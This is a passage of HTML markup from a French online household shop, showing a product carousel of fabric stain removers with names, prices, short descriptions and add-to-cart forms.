          alt = "Réparateur d’accident de lavage - Dr. Beckmann"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="4" class="quantity_product quantity_product_802" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_802" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_802" name="id_product_attribute">
		<input type="hidden" value="802" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_802" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_802" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="802" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-802-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html">Réparateur d’accident de lavage - Dr. Beckmann</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Réparateur Dr Berckman pour linge blanc et couleur
Le réparateur d'accidents de lavage Dr Berckman convient pour le linge blanc, le linge délicat...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="278" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/748-home_default/detachant-extreme-rubigine-antirouille.jpg"
          src="[data-uri]"
          alt = "Détachant extrême RUBIGINE enlève la rouille"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/748-large_default/detachant-extreme-rubigine-antirouille.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/749-home_default/detachant-extreme-rubigine-antirouille.jpg"
          src="[data-uri]"
          alt = "Détachant extrême RUBIGINE"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="8" class="quantity_product quantity_product_278" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_278" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_278" name="id_product_attribute">
		<input type="hidden" value="278" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_278" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_278" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="278" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-278-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html">RUBIGINE Détachant extrême antirouille sans javel</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">3,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="3.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rubigine détache tous les textiles lavables coton, synthétique, laine, soie
Agit sur tous les textiles lavables (coton, synthétiques, laine,...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="797" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/797-lightning-detachant-microfibres-3142980000063.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/543-home_default/lightning-detachant-microfibres.jpg"
          src="[data-uri]"
          alt = "LIGHTNING Détachant microfibres"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/543-large_default/lightning-detachant-microfibres.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_797" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_797" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_797" name="id_product_attribute">
		<input type="hidden" value="797" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_797" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_797" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="797" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-797-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/797-lightning-detachant-microfibres-3142980000063.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/797-lightning-detachant-microfibres-3142980000063.html">LIGHTNING Détachant Microfibres</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">18,60 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="18.6" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Détachant pour microfibres</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="904" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/entretien-des-textiles/904-stick-detachant-fer-a-cheval-3519590214294.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/978-home_default/stick-detachant-fer-a-cheval.jpg"
          src="[data-uri]"
          alt = "Stick détachant-Fer à cheval"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/978-large_default/stick-detachant-fer-a-cheval.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_904" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_904" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_904" name="id_product_attribute">
		<input type="hidden" value="904" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_904" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_904" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="904" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-904-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/entretien-des-textiles/904-stick-detachant-fer-a-cheval-3519590214294.html" itemprop="url" content="https://www.boutiquedelamaison.net/entretien-des-textiles/904-stick-detachant-fer-a-cheval-3519590214294.html">Stick détachant-Fer à cheval</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" title="Entretien des Textiles">Entretien des Textiles</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Authentique savon de Marseille en format stick détachant pour une application précise et efficace sur les taches rebelles.
Pratique par sa taille...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="275" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/275-terre-de-sommieres-pour-linge-spado.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/151-home_default/terre-de-sommieres-pour-linge-spado.jpg"
          src="[data-uri]"
          alt = "Terre de sommières pour linge SPADO"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/151-large_default/terre-de-sommieres-pour-linge-spado.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="4" class="quantity_product quantity_product_275" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_275" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_275" name="id_product_attribute">
		<input type="hidden" value="275" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_275" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_275" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="275" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-275-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/275-terre-de-sommieres-pour-linge-spado.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/275-terre-de-sommieres-pour-linge-spado.html">SPADO Terre de sommières pour linge</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Détachant à sec pour textiles en soie, cuir, daim
Détache à sec et sans auréole les taches grasses des tissus mêmes fragiles (soie, cuir, daim,...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="814" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/658-home_default/percarnonate-de-sodium-starwax.jpg"
          src="[data-uri]"
          alt = "Percarnonate de sodium - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/658-large_default/percarnonate-de-sodium-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/659-home_default/percarnonate-de-sodium-starwax.jpg"
          src="[data-uri]"
          alt = "Percarnonate de sodium - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_814" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_814" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_814" name="id_product_attribute">
		<input type="hidden" value="814" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_814" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_814" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="814" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-814-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html" itemprop="url" content="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html">Percarbonate de sodium - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/2-accueil" title="Accueil">Accueil</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">10,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="10.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Percarbonate de sodium blanchisseur et détachant de linges
Le Percarbonate de sodium Starwax en poudre est une poudre granuleuse blanche qui a...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="823" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/676-home_default/terre-de-sommieres-starwax.jpg"
          src="[data-uri]"
          alt = "Terre de sommières - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/676-large_default/terre-de-sommieres-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/677-home_default/terre-de-sommieres-starwax.jpg"
          src="[data-uri]"
          alt = "Terre de sommières - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
											
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="0" class="quantity_product quantity_product_823" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_823" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_823" name="id_product_attribute">
		<input type="hidden" value="823" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_823" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_823 disabled" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Rupture de stock">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Rupture de stock</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="823" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-823-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html">Terre de sommières - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Terre de sommières détachant à sec
Terre de sommières est une poudre d'argile très fine et très absorbante. Terre de sommières est un détachant à...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="611" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/611-rubigine-detachant-extreme-3045200119005.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/737-home_default/rubigine-detachant-extreme.jpg"
          src="[data-uri]"
          alt = "Rubigine Détachant extrême"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/737-large_default/rubigine-detachant-extreme.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
